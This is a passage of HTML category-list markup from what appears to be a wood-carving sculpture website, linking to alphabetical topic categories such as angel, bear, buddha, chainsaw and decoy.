	<li class="cat-item cat-item-4429"><a href="https://woodcarvingsculpture.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://woodcarvingsculpture.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://woodcarvingsculpture.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://woodcarvingsculpture.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://woodcarvingsculpture.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://woodcarvingsculpture.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://woodcarvingsculpture.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://woodcarvingsculpture.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://woodcarvingsculpture.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://woodcarvingsculpture.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://woodcarvingsculpture.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://woodcarvingsculpture.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://woodcarvingsculpture.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://woodcarvingsculpture.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://woodcarvingsculpture.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://woodcarvingsculpture.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://woodcarvingsculpture.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://woodcarvingsculpture.com/category/anri-ferrandiz/" >anri-ferrandiz</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://woodcarvingsculpture.com/category/anteater/" >anteater</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://woodcarvingsculpture.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://woodcarvingsculpture.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://woodcarvingsculpture.com/category/antique18c/" >antique18c-</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://woodcarvingsculpture.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://woodcarvingsculpture.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://woodcarvingsculpture.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://woodcarvingsculpture.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://woodcarvingsculpture.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://woodcarvingsculpture.com/category/arbortech/" >arbortech</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://woodcarvingsculpture.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://woodcarvingsculpture.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://woodcarvingsculpture.com/category/archipelago/" >archipelago</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://woodcarvingsculpture.com/category/archipenko/" >archipenko</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://woodcarvingsculpture.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://woodcarvingsculpture.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://woodcarvingsculpture.com/category/armadillo/" >armadillo</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://woodcarvingsculpture.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://woodcarvingsculpture.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://woodcarvingsculpture.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://woodcarvingsculpture.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://woodcarvingsculpture.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://woodcarvingsculpture.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://woodcarvingsculpture.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://woodcarvingsculpture.com/category/asherah/" >asherah</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://woodcarvingsculpture.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://woodcarvingsculpture.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://woodcarvingsculpture.com/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://woodcarvingsculpture.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://woodcarvingsculpture.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://woodcarvingsculpture.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://woodcarvingsculpture.com/category/atlant/" >atlant</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://woodcarvingsculpture.com/category/atomstack/" >atomstack</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://woodcarvingsculpture.com/category/atqe/" >atqe</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://woodcarvingsculpture.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://woodcarvingsculpture.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://woodcarvingsculpture.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://woodcarvingsculpture.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://woodcarvingsculpture.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://woodcarvingsculpture.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://woodcarvingsculpture.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://woodcarvingsculpture.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://woodcarvingsculpture.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://woodcarvingsculpture.com/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://woodcarvingsculpture.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://woodcarvingsculpture.com/category/baga/" >baga</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://woodcarvingsculpture.com/category/bagus/" >bagus</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://woodcarvingsculpture.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://woodcarvingsculpture.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://woodcarvingsculpture.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://woodcarvingsculpture.com/category/balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art/" >balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://woodcarvingsculpture.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://woodcarvingsculpture.com/category/baluster/" >baluster</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://woodcarvingsculpture.com/category/bandsawing/" >bandsawing</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://woodcarvingsculpture.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://woodcarvingsculpture.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://woodcarvingsculpture.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://woodcarvingsculpture.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://woodcarvingsculpture.com/category/bashore/" >bashore</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://woodcarvingsculpture.com/category/bastet/" >bastet</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://woodcarvingsculpture.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://woodcarvingsculpture.com/category/bayfield/" >bayfield</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://woodcarvingsculpture.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://woodcarvingsculpture.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://woodcarvingsculpture.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://woodcarvingsculpture.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://woodcarvingsculpture.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://woodcarvingsculpture.com/category/beavercraft/" >beavercraft</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://woodcarvingsculpture.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://woodcarvingsculpture.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://woodcarvingsculpture.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://woodcarvingsculpture.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://woodcarvingsculpture.com/category/bergland/" >bergland</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://woodcarvingsculpture.com/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://woodcarvingsculpture.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://woodcarvingsculpture.com/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://woodcarvingsculpture.com/category/bhumisparsha/" >bhumisparsha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://woodcarvingsculpture.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://woodcarvingsculpture.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://woodcarvingsculpture.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://woodcarvingsculpture.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://woodcarvingsculpture.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://woodcarvingsculpture.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://woodcarvingsculpture.com/category/biomorphic/" >biomorphic</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://woodcarvingsculpture.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://woodcarvingsculpture.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://woodcarvingsculpture.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://woodcarvingsculpture.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://woodcarvingsculpture.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://woodcarvingsculpture.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://woodcarvingsculpture.com/category/black-capped/" >black-capped</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://woodcarvingsculpture.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://woodcarvingsculpture.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://woodcarvingsculpture.com/category/blas/" >blas</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://woodcarvingsculpture.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://woodcarvingsculpture.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://woodcarvingsculpture.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://woodcarvingsculpture.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://woodcarvingsculpture.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://woodcarvingsculpture.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://woodcarvingsculpture.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://woodcarvingsculpture.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://woodcarvingsculpture.com/category/boomerspirit/" >boomer&#039;spirit</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://woodcarvingsculpture.com/category/bordet/" >bordet</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://woodcarvingsculpture.com/category/boruca/" >boruca</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://woodcarvingsculpture.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://woodcarvingsculpture.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://woodcarvingsculpture.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://woodcarvingsculpture.com/category/bowtie/" >bowtie</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://woodcarvingsculpture.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://woodcarvingsculpture.com/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://woodcarvingsculpture.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://woodcarvingsculpture.com/category/brienz/" >brienz</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://woodcarvingsculpture.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://woodcarvingsculpture.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://woodcarvingsculpture.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://woodcarvingsculpture.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://woodcarvingsculpture.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://woodcarvingsculpture.com/category/bubut/" >bubut</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://woodcarvingsculpture.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://woodcarvingsculpture.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://woodcarvingsculpture.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://woodcarvingsculpture.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://woodcarvingsculpture.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://woodcarvingsculpture.com/category/bukvall/" >bukvall</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://woodcarvingsculpture.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://woodcarvingsculpture.com/category/bural/" >bural</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://woodcarvingsculpture.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://woodcarvingsculpture.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://woodcarvingsculpture.com/category/c17th/" >c17th</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://woodcarvingsculpture.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://woodcarvingsculpture.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://woodcarvingsculpture.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://woodcarvingsculpture.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://woodcarvingsculpture.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://woodcarvingsculpture.com/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://woodcarvingsculpture.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://woodcarvingsculpture.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://woodcarvingsculpture.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://woodcarvingsculpture.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://woodcarvingsculpture.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://woodcarvingsculpture.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://woodcarvingsculpture.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://woodcarvingsculpture.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://woodcarvingsculpture.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://woodcarvingsculpture.com/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://woodcarvingsculpture.com/category/carvewright/" >carvewright</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://woodcarvingsculpture.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://woodcarvingsculpture.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://woodcarvingsculpture.com/category/casket/" >casket</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://woodcarvingsculpture.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://woodcarvingsculpture.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://woodcarvingsculpture.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://woodcarvingsculpture.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://woodcarvingsculpture.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://woodcarvingsculpture.com/category/ceremonial/" >ceremonial</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://woodcarvingsculpture.com/category/cest/" >cest</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://woodcarvingsculpture.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://woodcarvingsculpture.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://woodcarvingsculpture.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://woodcarvingsculpture.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://woodcarvingsculpture.com/category/charatan/" >charatan</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://woodcarvingsculpture.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://woodcarvingsculpture.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://woodcarvingsculpture.com/category/chars1934/" >chars1934</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://woodcarvingsculpture.com/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://woodcarvingsculpture.com/category/cherries/" >cherries</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://woodcarvingsculpture.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://woodcarvingsculpture.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://woodcarvingsculpture.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://woodcarvingsculpture.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://woodcarvingsculpture.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://woodcarvingsculpture.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://woodcarvingsculpture.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://woodcarvingsculpture.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://woodcarvingsculpture.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://woodcarvingsculpture.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://woodcarvingsculpture.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://woodcarvingsculpture.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://woodcarvingsculpture.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://woodcarvingsculpture.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://woodcarvingsculpture.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://woodcarvingsculpture.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://woodcarvingsculpture.com/category/client/" >client</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://woodcarvingsculpture.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://woodcarvingsculpture.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://woodcarvingsculpture.com/category/cnc3018/" >cnc3018</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://woodcarvingsculpture.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://woodcarvingsculpture.com/category/cocobolo/" >cocobolo</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://woodcarvingsculpture.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://woodcarvingsculpture.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://woodcarvingsculpture.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://woodcarvingsculpture.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://woodcarvingsculpture.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://woodcarvingsculpture.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://woodcarvingsculpture.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://woodcarvingsculpture.com/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://woodcarvingsculpture.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://woodcarvingsculpture.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://woodcarvingsculpture.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://woodcarvingsculpture.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://woodcarvingsculpture.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://woodcarvingsculpture.com/category/cork/" >cork</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://woodcarvingsculpture.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://woodcarvingsculpture.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://woodcarvingsculpture.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://woodcarvingsculpture.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://woodcarvingsculpture.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://woodcarvingsculpture.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://woodcarvingsculpture.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://woodcarvingsculpture.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://woodcarvingsculpture.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://woodcarvingsculpture.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://woodcarvingsculpture.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://woodcarvingsculpture.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://woodcarvingsculpture.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://woodcarvingsculpture.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://woodcarvingsculpture.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://woodcarvingsculpture.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://woodcarvingsculpture.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://woodcarvingsculpture.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://woodcarvingsculpture.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://woodcarvingsculpture.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://woodcarvingsculpture.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://woodcarvingsculpture.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://woodcarvingsculpture.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://woodcarvingsculpture.com/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://woodcarvingsculpture.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://woodcarvingsculpture.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://woodcarvingsculpture.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://woodcarvingsculpture.com/category/daibusshi/" >daibusshi</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://woodcarvingsculpture.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://woodcarvingsculpture.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://woodcarvingsculpture.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://woodcarvingsculpture.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://woodcarvingsculpture.com/category/dante/" >dante</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://woodcarvingsculpture.com/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://woodcarvingsculpture.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://woodcarvingsculpture.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://woodcarvingsculpture.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://woodcarvingsculpture.com/category/dbxcutter/" >dbxcutter</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://woodcarvingsculpture.com/category/deaths-head/" >death&#039;s-head</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://woodcarvingsculpture.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://woodcarvingsculpture.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://woodcarvingsculpture.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://woodcarvingsculpture.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://woodcarvingsculpture.com/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://woodcarvingsculpture.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://woodcarvingsculpture.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://woodcarvingsculpture.com/category/deluz/" >deluz</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://woodcarvingsculpture.com/category/demetz/" >demetz</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://woodcarvingsculpture.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://woodcarvingsculpture.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://woodcarvingsculpture.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://woodcarvingsculpture.com/category/desktop/" >desktop</a>
</li>
